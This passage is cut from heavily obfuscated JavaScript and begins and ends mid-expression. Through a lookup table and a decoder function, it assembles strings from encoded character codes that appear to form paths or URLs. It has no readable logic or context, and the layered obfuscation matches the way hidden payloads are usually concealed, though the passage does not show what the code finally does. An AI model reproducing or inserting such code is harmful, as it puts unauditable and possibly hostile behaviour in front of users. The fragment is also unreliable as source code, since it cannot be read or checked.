_inusc453,_0x11eefe[_0x42473f(-0x30c,0x4d,0x1f8,0x152)])+_0x11eefe[_0x42473f(0x39f,0x42a,0x22f,-0xc2)](__inusc453,_0x11eefe[_0x42473f(0x95b,0x186,0x40b,0x809)]),_0x11eefe['wnwBM'](_0x11eefe[_0x32a4ab(0x853,0x8df,0x850,0xade)](_0x11eefe['kpUMY'](__inusc453,_0x11eefe[_0x32a4ab(0x235,0x6ed,-0x1b0,0xd0)]),_0x11eefe[_0x32a4ab(0x33b,0x5f1,-0x19c,0x3e3)](__inusc453,_0x42473f(0xf37,0x52c,0x8f1,0xe75)))+_0x11eefe[_0x42473f(0xc33,0x595,0xb2c,0xead)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x9,-0x6bd,-0x232)]),_0x11eefe[_0x32a4ab(0x85f,0x358,0x8e6,0xbd8)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x52e,0x37,0x29f)])),_0x11eefe[_0x32a4ab(0x498,0x921,0x221,0x46d)](_0x11eefe['YGsYt'](_0x11eefe[_0x42473f(0x6c8,0xdb8,0xcc3,0x6f9)](__inusc453,'113,113,11'+'7,114,124,'+'103,112,12'+_0x42473f(-0x2ef,-0x1d6,0x2a6,0x5e4)+_0x42473f(0x454,0x534,0xa3a,0x5ae)),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0xd9,0xc5,0x408)])),_0x11eefe[_0x42473f(0x12d9,0xf9e,0xd48,0xdec)](__inusc453,_0x32a4ab(-0x23b,0x33b,-0x75,-0x20b))),_0x11eefe['YwLCU'](_0x11eefe[_0x42473f(0x5a0,0x34f,0x954,0xa5f)](_0x11eefe[_0x42473f(0x350,0x6e5,0x4b4,0x774)](_0x11eefe['mYWKM'](__inusc453,_0x42473f(0x5fe,0x474,0x592,0x396)),_0x11eefe[_0x32a4ab(-0x42,0x44c,-0x66b,0x39f)](__inusc453,_0x11eefe[_0x32a4ab(0x21,0x47e,-0x35e,0x47f)])),_0x11eefe['tgDba'](__inusc453,_0x11eefe[_0x42473f(0xde6,0x12ac,0xc9b,0xe59)])),__inusc453('99'))+__inusc453('47,114,111'),_0x11eefe[_0x32a4ab(0x91,-0x1a7,-0x9f,-0x149)](_0x11eefe[_0x42473f(0x399,0x545,0x331,0x513)](_0x11eefe[_0x42473f(0x391,0xd6a,0x8e7,0x65a)](_0x11eefe[_0x32a4ab(0x4dc,0x51f,0x1f4,0xab)](_0x11eefe[_0x32a4ab(0x89d,0xbee,0x974,0xabe)](__inusc453,_0x11eefe[_0x32a4ab(0x6c,-0x2b7,0x5b,-0x317)]),_0x11eefe[_0x32a4ab(0x467,0x624,0x9c0,0x83f)](__inusc453,_0x42473f(0x487,0x13,0xa1,-0x1f5)+'1,105,120')),_0x11eefe[_0x32a4ab(0x23f,0x67a,0x486,-0x3d0)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0x143,0x4d4,-0x438)])),_0x11eefe[_0x42473f(0x4ec,0x14d,0x49a,0x5)](__inusc453,_0x11eefe[_0x32a4ab(-0x7d,0x2a0,0x11f,-0xe3)])),_0x11eefe[_0x42473f(-0x1a,0x2c9,0x4a1,0x386)](__inusc453,_0x11eefe[_0x42473f(0xc4c,0x10c9,0xd10,0x11cf)])),_0x11eefe[_0x42473f(0x8e4,0x63a,0x4d0,-0x113)](_0x11eefe[_0x42473f(0x2fd,0x95b,0x32c,0x95d)](__inusc453,_0x11eefe[_0x42473f(0x409,0x304,0x18d,0x7e)]),_0x11eefe['QKUGV'](__inusc453,_0x32a4ab(0x59e,0x377,0x59b,0x840)))+__inusc453(_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0xc6,0x404,0x624,-0x1f5)](__inusc453(_0x11eefe[_0x32a4ab(0xf6,-0x4bf,-0x115,-0x32)]),_0x11eefe['bCQNO'](__inusc453,_0x11eefe[_0x42473f(0x386,0xdd1,0x872,0x70b)]))+__inusc453(_0x11eefe[_0x42473f(0xa4a,0x5bc,0x512,-0x4d)]),_0x11eefe[_0x42473f(-0x17d,0x3da,0x1c4,0x1a8)](_0x11eefe['NCCLS'](_0x11eefe[_0x32a4ab(0x303,0x865,-0x19e,0x725)](__inusc453,_0x32a4ab(0x5f1,0x43b,0x92e,0x513)+_0x42473f(0x70a,0x8b5,0x98b,0xaf6)+_0x42473f(-0x3e4,0x835,0x1da,-0xd1)),_0x11eefe[_0x42473f(0x6ed,0x9d5,0x8ae,0x7b2)](__inusc453,_0x11eefe[_0x42473f(0x7bc,0xfd4,0xc57,0xea1)])),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xe47,0x4e2,0xb23)])),_0x11eefe['BdkXZ'](__inusc453,_0x11eefe[_0x32a4ab(0x93e,0x9ef,0x90b,0x919)])+_0x11eefe['gHmjO'](__inusc453,_0x11eefe[_0x42473f(0xea,0xade,0x512,0x17a)]),_0x11eefe[_0x42473f(0xa29,0xbf3,0xbcd,0xa91)](_0x11eefe[_0x32a4ab(0x83b,0x203,0x6cb,0xc95)](_0x11eefe['bUMIq'](_0x11eefe[_0x42473f(0x9b6,0x1097,0xc02,0x6e2)](_0x11eefe[_0x42473f(0x349,0x4c5,0x413,0x9ae)](__inusc453,'98,106,119'+',121'),_0x11eefe[_0x42473f(0x88c,0x5d7,0xb75,0xf57)](__inusc453,_0x11eefe[_0x32a4ab(0x756,0x649,0x24b,0x23f)])),_0x11eefe[_0x42473f(0xe03,0x4f9,0xac8,0xb8b)](__inusc453,_0x11eefe['wTPIN'])),_0x11eefe[_0x42473f(0x8bc,0x684,0x294,0x804)](__inusc453,_0x11eefe['vQBvI'])),_0x11eefe[_0x32a4ab(-0x1c7,0x14d,-0x6de,0x188)](__inusc453,_0x11eefe[_0x42473f(0x2c8,0x493,0x512,0x9bd)])),_0x11eefe['dvpUi'](_0x11eefe[_0x42473f(-0x3ca,0x348,0x1dd,0x155)](__inusc453,_0x11eefe[_0x32a4ab(0xd3,0x247,-0x251,0x239)]),_0x11eefe[_0x42473f(0x863,-0x328,0x23b,0x501)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3d5,-0x385,0x5bd)])),_0x11eefe['wNNrG'](__inusc453,_0x11eefe[_0x32a4ab(0x207,0x250,0x56a,0x11a)]),_0x11eefe[_0x42473f(0x384,0x590,0x83e,0x6aa)](_0x11eefe['ZawuK'](_0x11eefe[_0x32a4ab(0x459,0x910,0x1be,0x921)](__inusc453(_0x11eefe[_0x42473f(0x10d,0x35,0x1b6,0x428)]),__inusc453(_0x42473f(0x10df,0x94c,0xc78,0x112e)+'114')),_0x11eefe[_0x42473f(0xc88,0xd17,0x767,0xb3d)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x68a,0x78e,0x896)])),_0x11eefe['EOlEP'](__inusc453,_0x11eefe[_0x42473f(0x81b,0x99c,0x796,0x833)])),_0x11eefe['StUpq'](_0x11eefe['BqkWc'](_0x11eefe['hKGoM'](__inusc453,_0x42473f(0x1005,0xfde,0xbab,0x825)),_0x11eefe[_0x32a4ab(0x56b,0x33f,0x9d4,0x8e6)](__inusc453,_0x11eefe[_0x42473f(0x8ec,0xcbf,0x8d4,0x29b)]))+__inusc453(_0x11eefe[_0x32a4ab(0x54a,0x5f4,0x9a2,0x823)]),__inusc453(_0x11eefe[_0x42473f(0x3d1,-0x1a8,0x106,0x25d)]))+_0x11eefe[_0x42473f(0xe6c,0x6ed,0xd47,0xc05)](__inusc453,_0x11eefe[_0x42473f(0x36d,0x61b,0x512,0x150)]),_0x11eefe[_0x42473f(-0x132,-0x178,0x45c,0x5d0)](__inusc453(_0x32a4ab(-0x89,-0x404,-0x58f,-0x5af)+'1,105,120,'+_0x42473f(0xa0e,0x5fe,0x6e7,0x600)+_0x42473f(0x784,0xbca,0x8c2,0xc22)+'10'),_0x11eefe[_0x42473f(0xeaf,0xe4f,0xcb2,0xd68)](__inusc453,_0x42473f(0x6b3,0xaaf,0x4ac,0xa1))),_0x11eefe[_0x42473f(0xcaa,0x600,0x8b9,0x456)](__inusc453,_0x42473f(0xba,-0x122,0x33b,0x644)+_0x42473f(0x49f,0x310,0xe7,-0x1ad)+'117,104,10'+'8,55,109,1'+_0x42473f(0xf49,0x115b,0xbad,0xd46)),_0x11eefe[_0x42473f(0x75b,-0x238,0x3cd,-0x160)](_0x11eefe[_0x32a4ab(0x69e,0x8d5,0xc18,0xa16)](__inusc453(_0x11eefe[_0x32a4ab(0xa47,0xba6,0xf96,0x86d)]),_0x11eefe['KMuuy'](__inusc453,_0x11eefe['VnnGf'])),__inusc453(_0x32a4ab(0x1d6,0x820,0x107,0x48c))),_0x11eefe[_0x32a4ab(0x548,0x44a,-0x2f,0x633)](_0x11eefe[_0x32a4ab(0x589,0x246,0x21b,0x2f7)](__inusc453,_0x11eefe[_0x42473f(0x523,0x4ae,0x6f9,0xd2d)]),__inusc453(_0x11eefe['KGCfk']))+_0x11eefe[_0x42473f(-0x1e3,0x2f7,0x405,0x67f)](__inusc453,_0x42473f(0xc4d,0x79a,0x947,0xd02)+_0x42473f(0xa76,0x83d,0x88c,0x508)),_0x11eefe[_0x42473f(0x4fa,0xb7d,0x59b,0xbb9)](_0x11eefe[_0x32a4ab(0x42,-0x3ee,0x5e8,0x13e)](__inusc453(_0x11eefe['KGCfk']),_0x11eefe[_0x32a4ab(0x812,0xb7b,0x541,0xd1e)](__inusc453,_0x11eefe['aMXVx'])),_0x11eefe[_0x32a4ab(0x3ae,0x740,0x1f4,0x256)](__inusc453,'112,111')),_0x11eefe[_0x32a4ab(0x332,0x662,-0x1cd,0x983)](_0x11eefe[_0x42473f(-0xcb,0x8ce,0x44f,0x77a)](__inusc453,_0x42473f(0x67b,0xdfc,0x91a,0xe3c)+'4,114,117,'+_0x42473f(0x4b7,-0xf7,0x243,-0x129)+'5')+__inusc453(_0x11eefe[_0x32a4ab(0x76e,0x21b,0x44a,0x1d6)]),_0x11eefe[_0x42473f(0x21,0x3dd,0x1ef,0x773)](__inusc453,_0x32a4ab(0x1d6,0x3b8,-0x140,0x224))),_0x11eefe[_0x42473f(0x6ba,0x4bb,0x35d,-0x2db)](_0x11eefe[_0x42473f(0x46c,0x4fc,0x318,-0x267)](_0x11eefe['UlDMp'](__inusc453,_0x11eefe[_0x32a4ab(0x45b,0x36f,0x323,0x95f)]),_0x11eefe['XffeK'](__inusc453,'118')),_0x11eefe[_0x42473f(-0xee,0xa7c,0x550,0x130)](__inusc453,_0x11eefe[_0x32a4ab(0x7c4,0x7e5,0x4f8,0x352)]))+_0x11eefe[_0x42473f(0xa72,0x350,0x4cf,0x5c8)](__inusc453,_0x11eefe['KdpfS']),_0x11eefe['UKzBb'](_0x11eefe['CpHEU'](_0x11eefe[_0x32a4ab(0x8a3,0x867,0x823,0xbca)](__inusc453,_0x11eefe[_0x32a4ab(0x638,0xc1d,0x8,0x4dd)]),_0x11eefe[_0x42473f(0x48c,0x59,0x594,0x329)](__inusc453,_0x42473f(0x4bb,0x720,0x4c4,0x7ee))),__inusc453('110')),_0x11eefe[_0x32a4ab(0x459,0x764,0x72d,0x2e4)](_0x11eefe['JiXBp'](_0x11eefe['Nkrxa'](__inusc453,_0x11eefe[_0x32a4ab(0x7db,0x7f5,0xab3,0x3a4)]),_0x11eefe[_0x32a4ab(0x11b,0x65a,0x644,0x118)](__inusc453,_0x11eefe[_0x32a4ab(0x83c,0x9c3,0xe50,0xc3d)])),_0x11eefe[_0x42473f(0x4a7,0x694,0x6c2,0x37e)](__inusc453,_0x11eefe[_0x42473f(0x1150,0xdde,0xd10,0x891)])),_0x11eefe[_0x42473f(0xcd6,0xaac,0x7d1,0xb9c)](__inusc453,_0x11eefe['iicEs'])+__inusc453(_0x11eefe[_0x42473f(-0x289,0x808,0x396,-0x25a)])+_0x11eefe[_0x42473f(0x744,0x1090,0xac8,0x1088)](__inusc453,_0x11eefe[_0x42473f(0xa19,0x44d,0x512,0xb44)]),_0x11eefe[_0x32a4ab(0x1a2,0x241,0x3e,-0x26)](_0x11eefe[_0x32a4ab(-0xea,0x2bb,-0x201,0x4a1)](__inusc453,_0x11eefe['PoIqv']),_0x11eefe[_0x42473f(0xdcf,0xd6c,0xd21,0x10f4)](__inusc453,_0x32a4ab(0x8ac,0xca7,0x8cc,0x561)+'2')),_0x11eefe[_0x32a4ab(-0xcf,-0x36d,0x3e4,0x3d3)](_0x11eefe[_0x32a4ab(-0xe8,-0x5fc,-0x72f,0x219)](__inusc453,_0x11eefe[_0x32a4ab(0x44a,0x152,0x77e,0x747)])+__inusc453('102,118,10'+_0x32a4ab(-0x11b,-0x2c0,0x467,-0x223)+_0x32a4ab(0x43d,0x6e4,0x81e,-0x11))+_0x11eefe['XffeK'](__inusc453,_0x11eefe[_0x42473f(-0x328,0x59d,0x175,-0x1d4)]),_0x11eefe['AuyKC'](__inusc453,_0x11eefe[_0x42473f(0x436,0x8c7,0x512,0x83b)])),_0x11eefe[_0x32a4ab(0x203,0x4e3,-0x425,0x180)](_0x11eefe['Bqmbz'](_0x11eefe[_0x42473f(0x589,0xfef,0xb11,0xbf2)](_0x11eefe[_0x32a4ab(0x611,0x515,0x773,0xb00)](__inusc453(_0x11eefe[_0x32a4ab(-0x16e,0xb7,0x63,-0x31e)]),_0x11eefe[_0x32a4ab(0x507,0x55a,0x700,0xa37)](__inusc453,'113,118')),_0x11eefe['zKLAm'](__inusc453,_0x11eefe[_0x42473f(0x778,0x373,0x6f4,0x7be)]))+_0x11eefe[_0x42473f(0x8bb,0xa42,0x515,0x88c)](__inusc453,_0x11eefe[_0x42473f(0x934,0xb45,0x820,0xe44)]),__inusc453(_0x42473f(0xaa3,0xa5a,0x874,0x9eb))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x271,0xa03,0x67a,0x36b)](__inusc453(_0x11eefe[_0x42473f(0x534,0x614,0xa37,0xb6f)]),_0x11eefe[_0x42473f(-0x1fc,0x9c8,0x394,0x31)](__inusc453,_0x11eefe[_0x42473f(0x5f9,0x889,0x992,0x9c5)])),_0x11eefe[_0x42473f(0xc6b,0x67b,0x718,0x3a5)](__inusc453('110,99,123'+_0x32a4ab(0x9f5,0x8e1,0x69f,0x568)+_0x42473f(-0xde,-0x40b,0x173,0xda)+_0x32a4ab(0x30b,0x39b,-0x28a,0x8c5)),_0x11eefe[_0x42473f(0x40c,0x661,0x5a0,0x61f)](__inusc453,_0x11eefe[_0x32a4ab(-0x19f,0x47c,0x30f,-0x57a)]))+__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x71d,0x434,0x440)]),_0x11eefe['OtzZj'](__inusc453(_0x11eefe[_0x32a4ab(-0x166,-0x282,-0x21,0x92)]),_0x11eefe[_0x32a4ab(0x2be,-0x151,-0x324,-0xbc)](__inusc453,_0x42473f(0x6e0,0x5b8,0xb82,0xe80)+'2')),_0x11eefe['veLkK'](_0x11eefe[_0x42473f(0x321,0x362,0x303,0x8e2)](_0x11eefe['IEIoG'](__inusc453,_0x11eefe['DGciX']),_0x11eefe[_0x42473f(0x102b,0x6cd,0xb3b,0xfa6)](__inusc453,_0x11eefe[_0x42473f(0xb5,-0xe3,0x3e4,0x4a1)]))+__inusc453(_0x11eefe[_0x42473f(0x39e,0x7d6,0x1ea,0x782)]),_0x11eefe[_0x32a4ab(0x82c,0x9e0,0x9f7,0x8ad)](__inusc453,_0x11eefe[_0x42473f(0xdd0,0x837,0x95d,0x948)])),_0x11eefe['QJjQe'](__inusc453,_0x11eefe[_0x42473f(0x4b,-0x286,0x100,-0x45)]),_0x11eefe[_0x42473f(0x45a,0x3e6,0x56a,-0xdc)](__inusc453,_0x11eefe[_0x42473f(0x9d6,0xc51,0x89e,0x549)]),_0x11eefe[_0x32a4ab(0x6ae,0x26e,0xbc0,0x17c)](__inusc453,_0x11eefe[_0x32a4ab(0x4ca,0x2fe,0x5ce,-0x14a)]),_0x11eefe[_0x42473f(0x5f9,0x7cb,0xc2a,0x1001)](_0x11eefe[_0x42473f(0x40f,0xf30,0x942,0xf8e)](__inusc453,_0x11eefe[_0x42473f(0x137,-0x27f,0x192,0xe6)]),_0x11eefe['tGJiP'](__inusc453,_0x11eefe[_0x42473f(0x3be,0x144,0x6ed,0x76f)]))+_0x11eefe[_0x42473f(0x966,0x4f3,0x82d,0x9e1)](__inusc453,_0x11eefe[_0x42473f(0x7ac,0x1202,0xd10,0x1283)]),_0x11eefe[_0x42473f(0x8da,0x923,0x4b4,0x676)](_0x11eefe['NoIMI'](_0x11eefe[_0x32a4ab(0x160,0x6e,0x50b,0x447)](_0x11eefe[_0x32a4ab(-0xcb,-0x1cb,-0xf5,0x56c)](__inusc453,_0x11eefe['HfuMF']),_0x11eefe[_0x32a4ab(0x8e8,0xd5d,0xd86,0x4b4)](__inusc453,_0x11eefe[_0x42473f(-0x139,0x669,0x14a,-0x29c)])),__inusc453(_0x11eefe[_0x42473f(0xc81,0x1026,0xbf5,0xadc)])),__inusc453(_0x11eefe[_0x32a4ab(0x290,-0x1f5,0x514,0x76f)])),_0x11eefe[_0x42473f(0x13d,0x573,0x103,0x178)](__inusc453,_0x11eefe[_0x42473f(-0x112,-0x28a,0x158,0x6bf)])+__inusc453(_0x11eefe[_0x42473f(0xce8,0xe85,0x87a,0x468)])+_0x11eefe[_0x32a4ab(0x7f2,0xcd7,0x704,0x98d)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe['fLQAM'](_0x11eefe[_0x42473f(0x44b,0x6cb,0x726,0x6ba)](_0x11eefe[_0x42473f(0xbf,0x365,0x22f,-0x14f)](__inusc453,_0x11eefe['kOPyr']),__inusc453(_0x11eefe[_0x42473f(-0xd6,0x6f4,0x175,0x51f)])),__inusc453(_0x11eefe[_0x42473f(0xa2b,0xa88,0x512,0x46d)])),_0x11eefe[_0x42473f(0xc62,0xf3a,0xc55,0xc59)](_0x11eefe['peVIu'](_0x11eefe[_0x32a4ab(0x192,-0x349,-0xce,0x603)](__inusc453,_0x11eefe[_0x32a4ab(0xa6e,0xf05,0xafb,0x902)]),__inusc453(_0x42473f(0x7fd,0x493,0x947,0xdf1)+',115')),_0x11eefe[_0x42473f(0x877,0x86b,0xaac,0xafb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x418,-0x284,-0x131)])),_0x11eefe[_0x32a4ab(0x122,-0x11a,0x3b3,-0x35d)](_0x11eefe[_0x32a4ab(0x4a5,-0x174,0x330,0x24)](_0x11eefe['QTShW'](_0x11eefe[_0x32a4ab(-0xdc,-0x426,0x3d1,-0x219)](__inusc453,_0x32a4ab(0x775,0x31f,0x30b,0x39a)+_0x32a4ab(0x46c,0x3,0x5d5,0x925)),_0x11eefe['ndDEw'](__inusc453,_0x11eefe['QBcoh'])),__inusc453(_0x32a4ab(-0x215,-0x6fc,-0x2b6,-0x436))),_0x11eefe[_0x32a4ab(0x285,-0x3c2,-0x31e,0x156)](__inusc453,_0x11eefe['luwym'])),_0x11eefe['RvSgR'](_0x11eefe[_0x42473f(0x5f1,0x7bf,0x6bb,0x3e5)](_0x11eefe['wDdNT'](_0x11eefe[_0x42473f(0x1a8,0x4f5,0x7b2,0xcf1)](_0x11eefe[_0x32a4ab(0x594,0x72b,0x3b4,0x6c5)](_0x11eefe[_0x32a4ab(0x5ad,0x687,0x79e,0x4b5)](__inusc453,_0x11eefe[_0x42473f(0x638,-0x49,0x44e,0x7af)]),__inusc453(_0x11eefe[_0x42473f(0x2b3,0x443,0x635,0x2b1)])),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x42473f(0x9f5,0xb1a,0xbfd,0xd5e)])),_0x11eefe['NxICf'](__inusc453,_0x11eefe[_0x42473f(0xa,0x732,0x399,0x31)])),_0x11eefe['AJqSM'](__inusc453,_0x32a4ab(0x59e,0x720,0x5e5,0x657))),_0x11eefe[_0x32a4ab(-0x19e,-0x1a7,-0x32d,-0x21a)](__inusc453,_0x11eefe[_0x42473f(0x463,0xf9,0x512,0x8d9)])),_0x11eefe[_0x32a4ab(0x81b,0x346,0x95a,0x38e)](_0x11eefe[_0x42473f(0x6cd,0x22a,0x4c3,0x3b1)](_0x11eefe['RPhTF'](_0x11eefe[_0x32a4ab(0x669,0xbb8,0xc8f,0x96)](__inusc453,_0x11eefe[_0x42473f(0xd6d,0xfbc,0xc58,0x10fa)]),__inusc453(_0x11eefe[_0x32a4ab(0x4a3,0x488,0xa63,0x661)])),_0x11eefe[_0x42473f(0x306,0x54,0x2a9,0x114)](__inusc453,_0x11eefe['wTPIN']))+_0x11eefe[_0x42473f(-0xd3,0x46,0x562,0x4e5)](__inusc453,_0x11eefe[_0x42473f(-0xdc,0x2e7,0x106,-0x1bc)]),_0x11eefe[_0x32a4ab(0x678,0xcb9,0xbf4,0x712)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x3ce,0xbe,-0x13b,0x335)](__inusc453,_0x11eefe['Kamgi'])+__inusc453(_0x11eefe[_0x32a4ab(0x3f4,-0x120,0x702,0x0)]),_0x11eefe[_0x42473f(0xf05,0xe57,0xce8,0xc87)](_0x11eefe[_0x42473f(-0x4c6,-0x1f9,0xce,0x548)](_0x11eefe[_0x32a4ab(0x12d,0x574,0x35b,-0x403)](_0x11eefe[_0x42473f(0x9de,0xa3b,0xcf5,0x1122)](__inusc453,_0x42473f(0x79d,0x4be,0x736,0x608))+__inusc453('118,114,11'+'4'),_0x11eefe[_0x42473f(0x6cb,0x1bd,0x7da,0xb65)](__inusc453,_0x11eefe[_0x32a4ab(0x582,0x774,0x2f4,0x560)])),_0x11eefe['SzwkE'](__inusc453,'47'))+_0x11eefe[_0x42473f(0x5bb,0xcf5,0x761,0x8c6)](__inusc453,_0x11eefe[_0x32a4ab(0x59c,0x7a,0x426,0x8fe)]),_0x11eefe['WCVLF'](__inusc453,_0x11eefe[_0x42473f(-0x104,0x9f,0x512,0x63)])),_0x11eefe[_0x32a4ab(0x388,0x97b,0xac,0x963)](_0x11eefe[_0x32a4ab(-0x8b,-0x11c,-0x36b,0x470)](_0x11eefe[_0x42473f(0x3fc,0x11e,0x56a,0x3dd)](__inusc453,_0x11eefe[_0x32a4ab(0x36f,0x778,0x156,0x55e)]),_0x11eefe['nAXdo'](__inusc453,_0x11eefe[_0x42473f(-0x9b,0x559,0x1b4,-0x17a)]))+__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,0xf1,-0x75f,-0x485)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['EzzaJ'](_0x11eefe[_0x42473f(0x6be,0xf5,0x73f,0x863)](__inusc453,_0x11eefe[_0x32a4ab(0x9d9,0xbba,0xb9c,0x639)]),__inusc453(_0x32a4ab(-0x23b,-0x321,-0x860,0xa0))),_0x11eefe[_0x32a4ab(0x944,0xe6f,0x899,0x7bb)](_0x11eefe['AiSSH'](_0x11eefe['hIFik'](_0x11eefe[_0x42473f(0x235,-0x1f1,0x41e,0x991)](__inusc453,_0x11eefe['VMeJp']),__inusc453(_0x11eefe[_0x42473f(0xb80,0x636,0x7ed,0x84b)])),_0x11eefe[_0x32a4ab(0x56b,0x93c,0x5e6,0x9e7)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x3a5,0x69f,-0x19f)])),_0x11eefe[_0x42473f(0x6da,0x9a2,0x8e4,0x7d4)](__inusc453,_0x11eefe[_0x32a4ab(0xa3a,0xddd,0x5a5,0xf7e)])),_0x11eefe[_0x42473f(0x84a,0x7b9,0xbef,0xa7c)](__inusc453,_0x42473f(0x8c7,-0x6e,0x492,-0x1cc)+_0x42473f(0x67,0x458,0x9d,0x4e9)+_0x42473f(0x2b4,0x578,0x4ce,0x71a)+_0x32a4ab(0x29a,0x715,-0x99,0x819)+_0x32a4ab(0x6a,0x546,-0x3a5,0x370))+_0x11eefe[_0x32a4ab(-0x1f3,0x296,0x44b,-0x17c)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x32a4ab(0x4a4,0x6fa,0x938,0x440)](_0x11eefe[_0x32a4ab(0x1ed,-0x89,-0x157,0x63)](_0x11eefe['mcDBq'](_0x11eefe['vYXuf'](__inusc453,_0x11eefe[_0x32a4ab(0x976,0x42e,0x8d8,0x44e)]),__inusc453(_0x11eefe[_0x42473f(0x44d,0x483,0x989,0xa22)]))+_0x11eefe[_0x42473f(0x319,-0x14,0x489,0xadb)](__inusc453,_0x11eefe[_0x42473f(-0xe8,0x24c,0x399,0x937)]),_0x11eefe[_0x32a4ab(0x4eb,0x445,0x2c,0x73d)](__inusc453,_0x32a4ab(0x59e,0xa0a,0x70d,0x874))),_0x11eefe[_0x42473f(0x11cf,0x6a1,0xc18,0x883)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x73a,0xc24,0x911,0xa13)](_0x11eefe[_0x32a4ab(0x1f3,0x6,0x7c6,-0x406)](_0x11eefe[_0x42473f(0xec,0x6b9,0x4c8,0x4be)](_0x11eefe[_0x32a4ab(0x51a,0x1ee,0x4cc,0x2e8)](__inusc453,_0x11eefe['SCeyk']),_0x11eefe[_0x42473f(0x7d0,0x522,0xb35,0x111c)](__inusc453,'47')),_0x11eefe[_0x42473f(0x741,0x41e,0xa0f,0xe0d)](__inusc453,'100,113')),_0x11eefe[_0x32a4ab(0x73e,0x884,0xef,0xa6c)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x457,0x67b,0x37,-0xfc)](_0x11eefe[_0x42473f(0x60f,0x56a,0x78b,0xde6)](_0x11eefe['mzAWL'](__inusc453(_0x11eefe[_0x42473f(0x4a9,0x812,0x495,0x526)]),_0x11eefe['iqORG'](__inusc453,_0x11eefe[_0x42473f(0x9d7,0xd55,0x820,0x2c1)])),_0x11eefe[_0x42473f(-0x4c7,0x6e0,0x180,0x713)](__inusc453,_0x11eefe[_0x42473f(-0x19e,0x300,0x106,0x394)])),__inusc453(_0x42473f(0xfa,0xb1,0x9b,0x407))),_0x11eefe['sdHia'](_0x11eefe['Xpgko'](__inusc453,_0x11eefe[_0x32a4ab(0x723,0x7a8,0xbbe,0x64d)]),_0x11eefe[_0x32a4ab(0x98d,0xeae,0x34c,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0xc3a,0xdd2,0xa0b,0x885)]))+_0x11eefe[_0x32a4ab(0x688,0x95,0xf3,0x1a8)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x39,0x6b6,0x134,0x1ce)](_0x11eefe['RgQdw'](_0x11eefe[_0x32a4ab(0x618,0x5f1,0x7a5,0x3fd)](__inusc453,_0x11eefe[_0x42473f(0x68c,0x7fb,0x796,0x5cd)]),_0x11eefe[_0x32a4ab(0x73e,0x52e,0x390,0x80f)](__inusc453,_0x11eefe[_0x42473f(-0x86,0x7c0,0x57d,0x782)]))+_0x11eefe[_0x42473f(0x99e,0x99,0x4ba,0x9a7)](__inusc453,_0x11eefe[_0x42473f(0xa52,0x9d8,0x8e1,0xf3f)])+__inusc453('47'),__inusc453(_0x32a4ab(0x8ac,0xee5,0x441,0x7f6)+'2')),_0x11eefe[_0x42473f(0x90e,0x775,0x8f0,0xc08)](_0x11eefe[_0x32a4ab(0x3e1,-0x43,0xa37,-0x206)](_0x11eefe['ESTny'](__inusc453(_0x11eefe[_0x42473f(0xfa,0x8c,0x40d,0x7ee)]),_0x11eefe[_0x32a4ab(0x9aa,0x3ef,0x749,0xa7c)](__inusc453,_0x11eefe[_0x32a4ab(-0x171,0x195,0x4a2,-0x2e0)])),_0x11eefe[_0x32a4ab(0x5f,0x3a,-0x45b,0x46a)](__inusc453,_0x11eefe['xkdeC'])),__inusc453(_0x11eefe[_0x42473f(0x58,0x395,0x512,0xb3b)])),_0x11eefe[_0x32a4ab(0x9ff,0x41b,0x9d6,0x55b)](__inusc453,_0x11eefe[_0x42473f(0x9cc,0x613,0x9ba,0xd14)]),_0x11eefe[_0x42473f(0x134,0x5e9,0x6be,0xdc)](__inusc453('111,99,118'+',120,126,1'+_0x32a4ab(-0x158,-0x776,0x1d7,-0x1de)+',55,126'),_0x11eefe[_0x42473f(0xcda,0xbee,0xa90,0x97f)](__inusc453,_0x42473f(0x18e,0x99e,0x70b,0x777))),_0x11eefe[_0x42473f(0x5b,0x7b7,0x5d4,0x3e)](_0x11eefe[_0x32a4ab(-0x15b,-0x561,-0x663,-0x604)](__inusc453,_0x42473f(0xdc7,0xc3b,0xc7a,0xfa3)),_0x11eefe[_0x42473f(0xd8d,0x58d,0xaea,0x87c)](__inusc453,_0x11eefe[_0x32a4ab(0xa44,0xb6e,0x98d,0x6d5)])),_0x11eefe[_0x42473f(0x7a8,0xfcd,0xcc2,0xbe2)](_0x11eefe[_0x32a4ab(-0x78,0x160,0x46b,0x524)](_0x11eefe[_0x42473f(-0xe,0x97f,0x387,0x7ce)](__inusc453,_0x11eefe[_0x32a4ab(0x849,0x7a1,0x935,0x6d9)])+_0x11eefe[_0x42473f(0xe38,0x11ed,0xd14,0x914)](__inusc453,_0x11eefe[_0x42473f(0xcc8,0x966,0x820,0x68a)]),_0x11eefe[_0x32a4ab(0x2,0x20e,0xe7,0x34f)](__inusc453,_0x11eefe[_0x42473f(0x4e6,0x3d5,0x106,-0x49d)])),_0x11eefe[_0x32a4ab(-0x1e8,-0x7b6,-0x680,-0x752)](__inusc453,_0x11eefe[_0x42473f(0xaef,0x4a9,0x512,0xb29)])),_0x11eefe['MVKXs'](_0x11eefe['TDRIX'](__inusc453,_0x42473f(0x543,0x67a,0x29b,0x3d)+_0x42473f(0xa96,0x666,0x97e,0x566)+_0x32a4ab(0xa0b,0x5da,0x8c5,0xc2f)),__inusc453(_0x11eefe[_0x42473f(0x6b8,0x992,0x6f4,0xca0)])),_0x11eefe['DGbCl'](__inusc453,_0x11ee